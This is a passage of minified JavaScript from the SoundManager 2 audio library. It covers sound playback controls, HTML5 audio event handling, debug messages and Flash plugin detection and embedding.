e.message,2)}}}else if(b)return c._wD(a.id+": setPosition("+b+"): Cannot seek yet, sound not ready",2),a;a.paused&&a._onTimer(!0)}return a};this.pause=function(b){if(a.paused||0===a.playState&&1!==a.readyState)return a;c._wD(a.id+": pause()");a.paused=!0;a.isHTML5?(a._setup_html5().pause(),F()):(b||b===g)&&l._pause(a.id,a._iO.multiShot);a._iO.onpause&&a._iO.onpause.apply(a);return a};this.resume=function(){var b=a._iO;if(!a.paused)return a;c._wD(a.id+": resume()");a.paused=!1;a.playState=1;a.isHTML5?
(a._setup_html5().play(),m()):(b.isMovieStar&&!b.serverURL&&a.setPosition(a.position),l._pause(a.id,b.multiShot));!r&&b.onplay?(b.onplay.apply(a),r=!0):b.onresume&&b.onresume.apply(a);return a};this.togglePause=function(){c._wD(a.id+": togglePause()");if(0===a.playState)return a.play({position:9!==n||a.isHTML5?a.position/1E3:a.position}),a;a.paused?a.resume():a.pause();return a};this.setPan=function(b,c){b===g&&(b=0);c===g&&(c=!1);a.isHTML5||l._setPan(a.id,b);a._iO.pan=b;c||(a.pan=b,a.options.pan=
b);return a};this.setVolume=function(b,d){b===g&&(b=100);d===g&&(d=!1);a.isHTML5?a._a&&(c.muted&&!a.muted&&(a.muted=!0,a._a.muted=!0),a._a.volume=Math.max(0,Math.min(1,b/100))):l._setVolume(a.id,c.muted&&!a.muted||a.muted?0:b);a._iO.volume=b;d||(a.volume=b,a.options.volume=b);return a};this.mute=function(){a.muted=!0;a.isHTML5?a._a&&(a._a.muted=!0):l._setVolume(a.id,0);return a};this.unmute=function(){a.muted=!1;var b=a._iO.volume!==g;a.isHTML5?a._a&&(a._a.muted=!1):l._setVolume(a.id,b?a._iO.volume:
a.options.volume);return a};this.toggleMute=function(){return a.muted?a.unmute():a.mute()};this.onposition=this.onPosition=function(b,c,d){D.push({position:parseInt(b,10),method:c,scope:d!==g?d:a,fired:!1});return a};this.clearOnPosition=function(a,b){var c;a=parseInt(a,10);if(!isNaN(a))for(c=0;c<D.length;c++)a!==D[c].position||b&&b!==D[c].method||(D[c].fired&&v--,D.splice(c,1))};this._processOnPosition=function(){var b,c;b=D.length;if(!b||!a.playState||v>=b)return!1;for(--b;0<=b;b--)c=D[b],!c.fired&&
a.position>=c.position&&(c.fired=!0,v++,c.method.apply(c.scope,[c.position]));return!0};this._resetOnPosition=function(a){var b,c;b=D.length;if(!b)return!1;for(--b;0<=b;b--)c=D[b],c.fired&&a<=c.position&&(c.fired=!1,v--);return!0};y=function(){var b=a._iO,d=b.from,e=b.to,f,g;g=function(){c._wD(a.id+': "To" time of '+e+" reached.");a.clearOnPosition(e,g);a.stop()};f=function(){c._wD(a.id+': Playing "from" '+d);if(null!==e&&!isNaN(e))a.onPosition(e,g)};null===d||isNaN(d)||(b.position=d,b.multiShot=
!1,f());return b};q=function(){var b,c=a._iO.onposition;if(c)for(b in c)if(c.hasOwnProperty(b))a.onPosition(parseInt(b,10),c[b])};Xa=function(){var b,c=a._iO.onposition;if(c)for(b in c)c.hasOwnProperty(b)&&a.clearOnPosition(parseInt(b,10))};m=function(){a.isHTML5&&eb(a)};F=function(){a.isHTML5&&fb(a)};f=function(b){b||(D=[],v=0);r=!1;a._hasTimer=null;a._a=null;a._html5_canplay=!1;a.bytesLoaded=null;a.bytesTotal=null;a.duration=a._iO&&a._iO.duration?a._iO.duration:null;a.durationEstimate=null;a.buffered=
[];a.eqData=[];a.eqData.left=[];a.eqData.right=[];a.failures=0;a.isBuffering=!1;a.instanceOptions={};a.instanceCount=0;a.loaded=!1;a.metadata={};a.readyState=0;a.muted=!1;a.paused=!1;a.peakData={left:0,right:0};a.waveformData={left:[],right:[]};a.playState=0;a.position=null;a.id3={}};f();this._onTimer=function(b){var c,f=!1,g={};(a._hasTimer||b)&&a._a&&(b||(0<a.playState||1===a.readyState)&&!a.paused)&&(c=a._get_html5_duration(),c!==d&&(d=c,a.duration=c,f=!0),a.durationEstimate=a.duration,c=1E3*a._a.currentTime||
0,c!==e&&(e=c,f=!0),(f||b)&&a._whileplaying(c,g,g,g,g));return f};this._get_html5_duration=function(){var b=a._iO;return(b=a._a&&a._a.duration?1E3*a._a.duration:b&&b.duration?b.duration:null)&&!isNaN(b)&&Infinity!==b?b:null};this._apply_loop=function(a,b){!a.loop&&1<b&&c._wD("Note: Native HTML5 looping is infinite.",1);a.loop=1<b?"loop":""};this._setup_html5=function(b){b=A(a._iO,b);var c=B?Ya:a._a,d=decodeURI(b.url),e;B?d===decodeURI(Ma)&&(e=!0):d===decodeURI(u)&&(e=!0);if(c){if(c._s)if(B)c._s&&
c._s.playState&&!e&&c._s.stop();else if(!B&&d===decodeURI(u))return a._apply_loop(c,b.loops),c;e||(u&&f(!1),c.src=b.url,Ma=u=a.url=b.url,c._called_load=!1)}else b.autoLoad||b.autoPlay?(a._a=new Audio(b.url),a._a.load()):a._a=Sa&&10>opera.version()?new Audio(null):new Audio,c=a._a,c._called_load=!1,B&&(Ya=c);a.isHTML5=!0;a._a=c;c._s=a;h();a._apply_loop(c,b.loops);b.autoLoad||b.autoPlay?a.load():(c.autobuffer=!1,c.preload="auto");return c};h=function(){if(a._a._added_events)return!1;var b;a._a._added_events=
!0;for(b in I)I.hasOwnProperty(b)&&a._a&&a._a.addEventListener(b,I[b],!1);return!0};k=function(){var b;c._wD(a.id+": Removing event listeners");a._a._added_events=!1;for(b in I)I.hasOwnProperty(b)&&a._a&&a._a.removeEventListener(b,I[b],!1)};this._onload=function(b){var d=!!b||!a.isHTML5&&8===n&&a.duration;b=a.id+": ";c._wD(b+(d?"onload()":"Failed to load / invalid sound?"+(a.duration?" -":" Zero-length duration reported.")+" ("+a.url+")"),d?1:2);d||a.isHTML5||(!0===c.sandbox.noRemote&&c._wD(b+t("noNet"),
1),!0===c.sandbox.noLocal&&c._wD(b+t("noLocal"),1));a.loaded=d;a.readyState=d?3:2;a._onbufferchange(0);d||a.isHTML5||a._onerror();a._iO.onload&&fa(a,function(){a._iO.onload.apply(a,[d])});return!0};this._onerror=function(b,c){a._iO.onerror&&fa(a,function(){a._iO.onerror.apply(a,[b,c])})};this._onbufferchange=function(b){if(0===a.playState||b&&a.isBuffering||!b&&!a.isBuffering)return!1;a.isBuffering=1===b;a._iO.onbufferchange&&(c._wD(a.id+": Buffer state change: "+b),a._iO.onbufferchange.apply(a,[b]));
return!0};this._onsuspend=function(){a._iO.onsuspend&&(c._wD(a.id+": Playback suspended"),a._iO.onsuspend.apply(a));return!0};this._onfailure=function(b,d,e){a.failures++;c._wD(a.id+": Failure ("+a.failures+"): "+b);if(a._iO.onfailure&&1===a.failures)a._iO.onfailure(b,d,e);else c._wD(a.id+": Ignoring failure")};this._onwarning=function(b,c,d){if(a._iO.onwarning)a._iO.onwarning(b,c,d)};this._onfinish=function(){var b=a._iO.onfinish;a._onbufferchange(0);a._resetOnPosition(0);a.instanceCount&&(a.instanceCount--,
a.instanceCount||(Xa(),a.playState=0,a.paused=!1,a.instanceCount=0,a.instanceOptions={},a._iO={},F(),a.isHTML5&&(a.position=0)),a.instanceCount&&!a._iO.multiShotEvents||!b||(c._wD(a.id+": onfinish()"),fa(a,function(){b.apply(a)})))};this._whileloading=function(b,c,d,e){var f=a._iO;a.bytesLoaded=b;a.bytesTotal=c;a.duration=Math.floor(d);a.bufferLength=e;a.durationEstimate=a.isHTML5||f.isMovieStar?a.duration:f.duration?a.duration>f.duration?a.duration:f.duration:parseInt(a.bytesTotal/a.bytesLoaded*
a.duration,10);a.isHTML5||(a.buffered=[{start:0,end:a.duration}]);(3!==a.readyState||a.isHTML5)&&f.whileloading&&f.whileloading.apply(a)};this._whileplaying=function(b,c,d,e,f){var k=a._iO;if(isNaN(b)||null===b)return!1;a.position=Math.max(0,b);a._processOnPosition();!a.isHTML5&&8<n&&(k.usePeakData&&c!==g&&c&&(a.peakData={left:c.leftPeak,right:c.rightPeak}),k.useWaveformData&&d!==g&&d&&(a.waveformData={left:d.split(","),right:e.split(",")}),k.useEQData&&f!==g&&f&&f.leftEQ&&(b=f.leftEQ.split(","),
a.eqData=b,a.eqData.left=b,f.rightEQ!==g&&f.rightEQ&&(a.eqData.right=f.rightEQ.split(","))));1===a.playState&&(a.isHTML5||8!==n||a.position||!a.isBuffering||a._onbufferchange(0),k.whileplaying&&k.whileplaying.apply(a));return!0};this._oncaptiondata=function(b){c._wD(a.id+": Caption data received.");a.captiondata=b;a._iO.oncaptiondata&&a._iO.oncaptiondata.apply(a,[b])};this._onmetadata=function(b,d){c._wD(a.id+": Metadata received.");var e={},f,g;f=0;for(g=b.length;f<g;f++)e[b[f]]=d[f];a.metadata=
e;a._iO.onmetadata&&a._iO.onmetadata.call(a,a.metadata)};this._onid3=function(b,d){c._wD(a.id+": ID3 data received.");var e=[],f,g;f=0;for(g=b.length;f<g;f++)e[b[f]]=d[f];a.id3=A(a.id3,e);a._iO.onid3&&a._iO.onid3.apply(a)};this._onconnect=function(b){b=1===b;c._wD(a.id+": "+(b?"Connected.":"Failed to connect? - "+a.url),b?1:2);if(a.connected=b)a.failures=0,w(a.id)&&(a.getAutoPlay()?a.play(g,a.getAutoPlay()):a._iO.autoLoad&&a.load()),a._iO.onconnect&&a._iO.onconnect.apply(a,[b])};this._ondataerror=
function(b){0<a.playState&&(c._wD(a.id+": Data error: "+b),a._iO.ondataerror&&a._iO.ondataerror.apply(a))};this._debug()};ma=function(){return m.body||m.getElementsByTagName("div")[0]};E=function(b){return m.getElementById(b)};A=function(b,d){var e=b||{},a,f;a=d===g?c.defaultOptions:d;for(f in a)a.hasOwnProperty(f)&&e[f]===g&&(e[f]="object"!==typeof a[f]||null===a[f]?a[f]:A(e[f],a[f]));return e};fa=function(b,c){b.isHTML5||8!==n?c():h.setTimeout(c,0)};Q={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,
movieStarOptions:1};Aa=function(b,d){var e,a=!0,f=d!==g,h=c.setupOptions;if(b===g){a=[];for(e in h)h.hasOwnProperty(e)&&a.push(e);for(e in Q)Q.hasOwnProperty(e)&&("object"===typeof c[e]?a.push(e+": {...}"):c[e]instanceof Function?a.push(e+": function() {...}"):a.push(e));c._wD(t("setup",a.join(", ")));return!1}for(e in b)if(b.hasOwnProperty(e))if("object"!==typeof b[e]||null===b[e]||b[e]instanceof Array||b[e]instanceof RegExp)f&&Q[d]!==g?c[d][e]=b[e]:h[e]!==g?(c.setupOptions[e]=b[e],c[e]=b[e]):Q[e]===
g?(K(t(c[e]===g?"setupUndef":"setupError",e),2),a=!1):c[e]instanceof Function?c[e].apply(c,b[e]instanceof Array?b[e]:[b[e]]):c[e]=b[e];else if(Q[e]===g)K(t(c[e]===g?"setupUndef":"setupError",e),2),a=!1;else return Aa(b[e],e);return a};x=function(){function b(a){a=kb.call(a);var b=a.length;e?(a[1]="on"+a[1],3<b&&a.pop()):3===b&&a.push(!1);return a}function c(b,d){var g=b.shift(),h=[a[d]];if(e)g[h](b[0],b[1]);else g[h].apply(g,b)}var e=h.attachEvent,a={add:e?"attachEvent":"addEventListener",remove:e?
"detachEvent":"removeEventListener"};return{add:function(){c(b(arguments),"add")},remove:function(){c(b(arguments),"remove")}}}();I={abort:r(function(){c._wD(this._s.id+": abort")}),canplay:r(function(){var b=this._s,d;if(!b._html5_canplay){b._html5_canplay=!0;c._wD(b.id+": canplay");b._onbufferchange(0);d=b._iO.position===g||isNaN(b._iO.position)?null:b._iO.position/1E3;if(this.currentTime!==d){c._wD(b.id+": canplay: Setting position to "+d);try{this.currentTime=d}catch(e){c._wD(b.id+": canplay: Setting position of "+
d+" failed: "+e.message,2)}}b._iO._oncanplay&&b._iO._oncanplay()}}),canplaythrough:r(function(){var b=this._s;b.loaded||(b._onbufferchange(0),b._whileloading(b.bytesLoaded,b.bytesTotal,b._get_html5_duration()),b._onload(!0))}),durationchange:r(function(){var b=this._s,d;d=b._get_html5_duration();isNaN(d)||d===b.duration||(c._wD(this._s.id+": durationchange ("+d+")"+(b.duration?", previously "+b.duration:"")),b.durationEstimate=b.duration=d)}),ended:r(function(){var b=this._s;c._wD(b.id+": ended");
b._onfinish()}),error:r(function(){var b=ib[this.error.code]||null;c._wD(this._s.id+": HTML5 error, code "+this.error.code+(b?" ("+b+")":""));this._s._onload(!1);this._s._onerror(this.error.code,b)}),loadeddata:r(function(){var b=this._s;c._wD(b.id+": loadeddata");b._loaded||ua||(b.duration=b._get_html5_duration())}),loadedmetadata:r(function(){c._wD(this._s.id+": loadedmetadata")}),loadstart:r(function(){c._wD(this._s.id+": loadstart");this._s._onbufferchange(1)}),play:r(function(){this._s._onbufferchange(0)}),
playing:r(function(){c._wD(this._s.id+": playing "+String.fromCharCode(9835));this._s._onbufferchange(0)}),progress:r(function(b){var d=this._s,e,a,f;e=0;var g="progress"===b.type,k=b.target.buffered,h=b.loaded||0,m=b.total||1;d.buffered=[];if(k&&k.length){e=0;for(a=k.length;e<a;e++)d.buffered.push({start:1E3*k.start(e),end:1E3*k.end(e)});e=1E3*(k.end(0)-k.start(0));h=Math.min(1,e/(1E3*b.target.duration));if(g&&1<k.length){f=[];a=k.length;for(e=0;e<a;e++)f.push(1E3*b.target.buffered.start(e)+"-"+
1E3*b.target.buffered.end(e));c._wD(this._s.id+": progress, timeRanges: "+f.join(", "))}g&&!isNaN(h)&&c._wD(this._s.id+": progress, "+Math.floor(100*h)+"% loaded")}isNaN(h)||(d._whileloading(h,m,d._get_html5_duration()),h&&m&&h===m&&I.canplaythrough.call(this,b))}),ratechange:r(function(){c._wD(this._s.id+": ratechange")}),suspend:r(function(b){var d=this._s;c._wD(this._s.id+": suspend");I.progress.call(this,b);d._onsuspend()}),stalled:r(function(){c._wD(this._s.id+": stalled")}),timeupdate:r(function(){this._s._onTimer()}),
waiting:r(function(){var b=this._s;c._wD(this._s.id+": waiting");b._onbufferchange(1)})};sa=function(b){return b&&(b.type||b.url||b.serverURL)?b.serverURL||b.type&&ha(b.type)?!1:b.type?ea({type:b.type}):ea({url:b.url})||c.html5Only||b.url.match(/data:/i):!1};ta=function(b){var d;b&&(d=ua?"about:blank":c.html5.canPlayType("audio/wav")?"[data-uri]":"about:blank",b.src=d,b._called_unload!==g&&(b._called_load=!1));B&&(Ma=null);
return d};ea=function(b){if(!c.useHTML5Audio||!c.hasHTML5)return!1;var d=b.url||null;b=b.type||null;var e=c.audioFormats,a;if(b&&c.html5[b]!==g)return c.html5[b]&&!ha(b);if(!M){M=[];for(a in e)e.hasOwnProperty(a)&&(M.push(a),e[a].related&&(M=M.concat(e[a].related)));M=new RegExp("\\.("+M.join("|")+")(\\?.*)?$","i")}(a=d?d.toLowerCase().match(M):null)&&a.length?a=a[1]:b&&(d=b.indexOf(";"),a=(-1!==d?b.substr(0,d):b).substr(6));a&&c.html5[a]!==g?d=c.html5[a]&&!ha(a):(b="audio/"+a,d=c.html5.canPlayType({type:b}),
d=(c.html5[a]=d)&&c.html5[b]&&!ha(b));return d};jb=function(){function b(a){var b,e=b=!1;if(!d||"function"!==typeof d.canPlayType)return b;if(a instanceof Array){k=0;for(b=a.length;k<b;k++)if(c.html5[a[k]]||d.canPlayType(a[k]).match(c.html5Test))e=!0,c.html5[a[k]]=!0,c.flash[a[k]]=!!a[k].match(pb);b=e}else a=d&&"function"===typeof d.canPlayType?d.canPlayType(a):!1,b=!(!a||!a.match(c.html5Test));return b}if(!c.useHTML5Audio||!c.hasHTML5)return u=c.html5.usingFlash=!0,!1;var d=Audio!==g?Sa&&10>opera.version()?
new Audio(null):new Audio:null,e,a,f={},h,k;h=c.audioFormats;for(e in h)if(h.hasOwnProperty(e)&&(a="audio/"+e,f[e]=b(h[e].type),f[a]=f[e],e.match(pb)?(c.flash[e]=!0,c.flash[a]=!0):(c.flash[e]=!1,c.flash[a]=!1),h[e]&&h[e].related))for(k=h[e].related.length-1;0<=k;k--)f["audio/"+h[e].related[k]]=f[e],c.html5[h[e].related[k]]=f[e],c.flash[h[e].related[k]]=f[e];f.canPlayType=d?b:null;c.html5=A(c.html5,f);c.html5.usingFlash=hb();u=c.html5.usingFlash;return!0};z={notReady:"Unavailable - wait until onready() has fired.",
notOK:"Audio support is not available.",domError:"soundManagerexception caught while appending SWF to DOM.",spcWmode:"Removing wmode, preventing known SWF loading issue(s)",swf404:"soundManager: Verify that %s is a valid path.",tryDebug:"Try soundManager.debugFlash = true for more security details (output goes to SWF.)",checkSWF:"See SWF output for more debug info.",localFail:"soundManager: Non-HTTP page ("+m.location.protocol+" URL?) Review Flash player security settings for this special case:\nhttp://www.macromedia.com/support/documentation/en/flashplayer/help/settings_manager04.html\nMay need to add/allow path, eg. c:/sm2/ or /users/me/sm2/",
waitFocus:"soundManager: Special case: Waiting for SWF to load with window focus...",waitForever:"soundManager: Waiting indefinitely for Flash (will recover if unblocked)...",waitSWF:"soundManager: Waiting for 100% SWF load...",needFunction:"soundManager: Function object expected for %s",badID:'Sound ID "%s" should be a string, starting with a non-numeric character',currentObj:"soundManager: _debug(): Current sound objects",waitOnload:"soundManager: Waiting for window.onload()",docLoaded:"soundManager: Document already loaded",
onload:"soundManager: initComplete(): calling soundManager.onload()",onloadOK:"soundManager.onload() complete",didInit:"soundManager: init(): Already called?",secNote:"Flash security note: Network/internet URLs will not load due to security restrictions. Access can be configured via Flash Player Global Security Settings Page: http://www.macromedia.com/support/documentation/en/flashplayer/help/settings_manager04.html",badRemove:"soundManager: Failed to remove Flash node.",shutdown:"soundManager.disable(): Shutting down",
queue:"soundManager: Queueing %s handler",smError:"SMSound.load(): Exception: JS-Flash communication failed, or JS error.",fbTimeout:"No flash response, applying .swf_timedout CSS...",fbLoaded:"Flash loaded",fbHandler:"soundManager: flashBlockHandler()",manURL:"SMSound.load(): Using manually-assigned URL",onURL:"soundManager.load(): current URL already assigned.",badFV:'soundManager.flashVersion must be 8 or 9. "%s" is invalid. Reverting to %s.',as2loop:"Note: Setting stream:false so looping can work (flash 8 limitation)",
noNSLoop:"Note: Looping not implemented for MovieStar formats",needfl9:"Note: Switching to flash 9, required for MP4 formats.",mfTimeout:"Setting flashLoadTimeout = 0 (infinite) for off-screen, mobile flash case",needFlash:"soundManager: Fatal error: Flash is needed to play some required formats, but is not available.",gotFocus:"soundManager: Got window focus.",policy:"Enabling usePolicyFile for data access",setup:"soundManager.setup(): allowed parameters: %s",setupError:'soundManager.setup(): "%s" cannot be assigned with this method.',
setupUndef:'soundManager.setup(): Could not find option "%s"',setupLate:"soundManager.setup(): url, flashVersion and html5Test property changes will not take effect until reboot().",noURL:"soundManager: Flash URL required. Call soundManager.setup({url:...}) to get started.",sm2Loaded:"SoundManager 2: Ready. "+String.fromCharCode(10003),reset:"soundManager.reset(): Removing event callbacks",mobileUA:"Mobile UA detected, preferring HTML5 by default.",globalHTML5:"Using singleton HTML5 Audio() pattern for this device.",
ignoreMobile:"Ignoring mobile restrictions for this device."};t=function(){var b,c,e,a;b=kb.call(arguments);c=b.shift();if((a=z&&z[c]?z[c]:"")&&b&&b.length)for(c=0,e=b.length;c<e;c++)a=a.replace("%s",b[c]);return a};oa=function(b){8===n&&1<b.loops&&b.stream&&(p("as2loop"),b.stream=!1);return b};pa=function(b,d){b&&!b.usePolicyFile&&(b.onid3||b.usePeakData||b.useWaveformData||b.useEQData)&&(c._wD((d||"")+t("policy")),b.usePolicyFile=!0);return b};K=function(b){Ua&&console.warn!==g?console.warn(b):
c._wD(b)};xa=function(){return!1};Ga=function(b){for(var c in b)b.hasOwnProperty(c)&&"function"===typeof b[c]&&(b[c]=xa)};Ha=function(b){b===g&&(b=!1);(y||b)&&c.disable(b)};cb=function(b){var d=null;if(b)if(b.match(/\.swf(\?.*)?$/i)){if(d=b.substr(b.toLowerCase().lastIndexOf(".swf?")+4))return b}else b.lastIndexOf("/")!==b.length-1&&(b+="/");b=(b&&-1!==b.lastIndexOf("/")?b.substr(0,b.lastIndexOf("/")+1):"./")+c.movieURL;c.noSWFCache&&(b+="?ts="+(new Date).getTime());return b};Da=function(){n=parseInt(c.flashVersion,
10);8!==n&&9!==n&&(c._wD(t("badFV",n,8)),c.flashVersion=n=8);var b=c.debugMode||c.debugFlash?"_debug.swf":".swf";c.useHTML5Audio&&!c.html5Only&&c.audioFormats.mp4.required&&9>n&&(c._wD(t("needfl9")),c.flashVersion=n=9);c.version=c.versionNumber+(c.html5Only?" (HTML5-only mode)":9===n?" (AS3/Flash 9)":" (AS2/Flash 8)");8<n?(c.defaultOptions=A(c.defaultOptions,c.flash9Options),c.features.buffering=!0,c.defaultOptions=A(c.defaultOptions,c.movieStarOptions),c.filePatterns.flash9=new RegExp("\\.(mp3|"+
rb.join("|")+")(\\?.*)?$","i"),c.features.movieStar=!0):c.features.movieStar=!1;c.filePattern=c.filePatterns[8!==n?"flash9":"flash8"];c.movieURL=(8===n?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",b);c.features.peakData=c.features.waveformData=c.features.eqData=8<n};ab=function(b,c){l&&l._setPolling(b,c)};Fa=function(){c.debugURLParam.test(ia)&&(c.setupOptions.debugMode=c.debugMode=!0);if(!E(c.debugID)){var b,d,e,a;if(!(!c.debugMode||E(c.debugID)||Ua&&c.useConsole&&c.consoleOnly)){b=
m.createElement("div");b.id=c.debugID+"-toggle";d={position:"fixed",bottom:"0px",right:"0px",width:"1.2em",height:"1.2em",lineHeight:"1.2em",margin:"2px",textAlign:"center",border:"1px solid #999",cursor:"pointer",background:"#fff",color:"#333",zIndex:10001};b.appendChild(m.createTextNode("-"));b.onclick=db;b.title="Toggle SM2 debug console";v.match(/msie 6/i)&&(b.style.position="absolute",b.style.cursor="hand");for(a in d)d.hasOwnProperty(a)&&(b.style[a]=d[a]);d=m.createElement("div");d.id=c.debugID;
d.style.display=c.debugMode?"block":"none";if(c.debugMode&&!E(b.id)){try{e=ma(),e.appendChild(b)}catch(f){throw Error(t("domError")+" \n"+f.toString());}e.appendChild(d)}}}};w=this.getSoundById;p=function(b,d){return b?c._wD(t(b),d):""};db=function(){var b=E(c.debugID),d=E(c.debugID+"-toggle");b&&(za?(d.innerHTML="+",b.style.display="none"):(d.innerHTML="-",b.style.display="block"),za=!za)};C=function(b,c,e){if(h.sm2Debugger!==g)try{sm2Debugger.handleEvent(b,c,e)}catch(a){return!1}return!0};U=function(){var b=
[];c.debugMode&&b.push("sm2_debug");c.debugFlash&&b.push("flash_debug");c.useHighPerformance&&b.push("high_performance");return b.join(" ")};Ja=function(){var b=t("fbHandler"),d=c.getMoviePercent(),e={type:"FLASHBLOCK"};c.html5Only||(c.ok()?(c.didFlashBlock&&c._wD(b+": Unblocked"),c.oMC&&(c.oMC.className=[U(),"movieContainer","swf_loaded"+(c.didFlashBlock?" swf_unblocked":"")].join(" "))):(u&&(c.oMC.className=U()+" movieContainer "+(null===d?"swf_timedout":"swf_error"),c._wD(b+": "+t("fbTimeout")+
(d?" ("+t("fbLoaded")+")":""))),c.didFlashBlock=!0,O({type:"ontimeout",ignoreInit:!0,error:e}),T(e)))};Ba=function(b,c,e){H[b]===g&&(H[b]=[]);H[b].push({method:c,scope:e||null,fired:!1})};O=function(b){b||(b={type:c.ok()?"onready":"ontimeout"});if(!q&&b&&!b.ignoreInit||"ontimeout"===b.type&&(c.ok()||y&&!b.ignoreInit))return!1;var d={success:b&&b.ignoreInit?c.ok():!y},e=b&&b.type?H[b.type]||[]:[],a=[],f,d=[d],g=u&&!c.ok();b.error&&(d[0].error=b.error);b=0;for(f=e.length;b<f;b++)!0!==e[b].fired&&a.push(e[b]);
if(a.length)for(b=0,f=a.length;b<f;b++)a[b].scope?a[b].method.apply(a[b].scope,d):a[b].method.apply(this,d),g||(a[b].fired=!0);return!0};R=function(){h.setTimeout(function(){c.useFlashBlock&&Ja();O();"function"===typeof c.onload&&(p("onload",1),c.onload.apply(h),p("onloadOK",1));c.waitForWindowLoad&&x.add(h,"load",R)},1)};Na=function(){if(G!==g)return G;var b=!1,c=navigator,e,a=h.ActiveXObject,f;try{f=c.plugins}catch(m){f=void 0}if(f&&f.length)(c=c.mimeTypes)&&c["application/x-shockwave-flash"]&&
c["application/x-shockwave-flash"].enabledPlugin&&c["application/x-shockwave-flash"].enabledPlugin.description&&(b=!0);else if(a!==g&&!v.match(/MSAppHost/i)){try{e=new a("ShockwaveFlash.ShockwaveFlash")}catch(k){e=null}b=!!e}return G=b};hb=function(){var b,d,e=c.audioFormats;Qa&&v.match(/os (1|2|3_0|3_1)\s/i)?(c.hasHTML5=!1,c.html5Only=!0,c.oMC&&(c.oMC.style.display="none")):c.useHTML5Audio&&(c.html5&&c.html5.canPlayType||(c._wD("SoundManager: No HTML5 Audio() support detected."),c.hasHTML5=!1),Ta&&
c._wD("soundManager: Note: Buggy HTML5 Audio in Safari on this OS X release, see https://bugs.webkit.org/show_bug.cgi?id=32159 - "+(G?"will use flash fallback for MP3/MP4, if available":" would use flash fallback for MP3/MP4, but none detected."),1));if(c.useHTML5Audio&&c.hasHTML5)for(d in da=!0,e)e.hasOwnProperty(d)&&e[d].required&&(c.html5.canPlayType(e[d].type)?c.preferFlash&&(c.flash[d]||c.flash[e[d].type])&&(b=!0):(da=!1,b=!0));c.ignoreFlash&&(b=!1,da=!0);c.html5Only=c.hasHTML5&&c.useHTML5Audio&&
!b;return!c.html5Only};ra=function(b){var d,e,a=0;if(b instanceof Array){d=0;for(e=b.length;d<e;d++)if(b[d]instanceof Object){if(c.canPlayMIME(b[d].type)){a=d;break}}else if(c.canPlayURL(b[d])){a=d;break}b[a].url&&(b[a]=b[a].url);b=b[a]}return b};eb=function(b){b._hasTimer||(b._hasTimer=!0,!va&&c.html5PollingInterval&&(null===ca&&0===qa&&(ca=setInterval(gb,c.html5PollingInterval)),qa++))};fb=function(b){b._hasTimer&&(b._hasTimer=!1,!va&&c.html5PollingInterval&&qa--)};gb=function(){var b;if(null===
ca||qa)for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].isHTML5&&c.sounds[c.soundIDs[b]]._hasTimer&&c.sounds[c.soundIDs[b]]._onTimer();else clearInterval(ca),ca=null};T=function(b){b=b!==g?b:{};"function"===typeof c.onerror&&c.onerror.apply(h,[{type:b.type!==g?b.type:null}]);b.fatal!==g&&b.fatal&&c.disable()};lb=function(){if(Ta&&Na()){var b=c.audioFormats,d,e;for(e in b)if(b.hasOwnProperty(e)&&("mp3"===e||"mp4"===e)&&(c._wD("soundManager: Using flash fallback for "+e+" format"),c.html5[e]=
!1,b[e]&&b[e].related))for(d=b[e].related.length-1;0<=d;d--)c.html5[b[e].related[d]]=!1}};this._setSandboxType=function(b){var d=c.sandbox;d.type=b;d.description=d.types[d.types[b]!==g?b:"unknown"];"localWithFile"===d.type?(d.noRemote=!0,d.noLocal=!1,p("secNote",2)):"localWithNetwork"===d.type?(d.noRemote=!1,d.noLocal=!0):"localTrusted"===d.type&&(d.noRemote=!1,d.noLocal=!1)};this._externalInterfaceOK=function(b){if(!c.swfLoaded){var d;C("swf",!0);C("flashtojs",!0);c.swfLoaded=!0;wa=!1;Ta&&lb();b&&
b.replace(/\+dev/i,"")===c.versionNumber.replace(/\+dev/i,"")?setTimeout(ya,N?100:1):(d='soundManager: Fatal: JavaScript file build "'+c.versionNumber+'" does not match Flash SWF build "'+b+'" at '+c.url+". Ensure both are up-to-date.",setTimeout(function(){throw Error(d);},0))}};na=function(b,d){function e(){var a=[],b,d=[];b="SoundManager "+c.version+(!c.html5Only&&c.useHTML5Audio?c.hasHTML5?" + HTML5 audio":", no HTML5 audio support":"");c.html5Only?c.html5PollingInterval&&a.push("html5PollingInterval ("+
c.html5PollingInterval+"ms)"):(c.preferFlash&&a.push("preferFlash"),c.useHighPerformance&&a.push("useHighPerformance"),c.flashPollingInterval&&a.push("flashPollingInterval ("+c.flashPollingInterval+"ms)"),c.html5PollingInterval&&a.push("html5PollingInterval ("+c.html5PollingInterval+"ms)"),c.wmode&&a.push("wmode ("+c.wmode+")"),c.debugFlash&&a.push("debugFlash"),c.useFlashBlock&&a.push("flashBlock"));a.length&&(d=d.concat([a.join(" + ")]));c._wD(b+(d.length?" + "+d.join(", "):""),1);mb()}function a(a,
b){return'<param name="'+a+'" value="'+b+'" />'}if(W&&X)return!1;if(c.html5Only)return Da(),e(),c.oMC=E(c.movieID),ya(),X=W=!0,!1;var f=d||c.url,h=c.altURL||f,k=ma(),l=U(),n=null,n=m.getElementsByTagName("html")[0],p,r,q,n=n&&n.dir&&n.dir.match(/rtl/i);b=b===g?c.id:b;Da();c.url=cb(ga?f:h);d=c.url;c.wmode=!c.wmode&&c.useHighPerformance?"transparent":c.wmode;null!==c.wmode&&(v.match(/msie 8/i)||!N&&!c.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(L.push(z.spcWmode),c.wmode=null);k=
{name:b,id:b,src:d,quality:"high",allowScriptAccess:c.allowScriptAccess,bgcolor:c.bgColor,pluginspage:vb+"www.macromedia.com/go/getflashplayer",title:"JS/Flash audio component (SoundManager 2)",type:"application/x-shockwave-flash",wmode:c.wmode,hasPriority:"true"};c.debugFlash&&(k.FlashVars="debug=1");c.wmode||delete k.wmode;if(N)f=m.createElement("div"),r=['<object id="'+b+'" data="'+d+'" type="'+k.type+'" title="'+k.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',
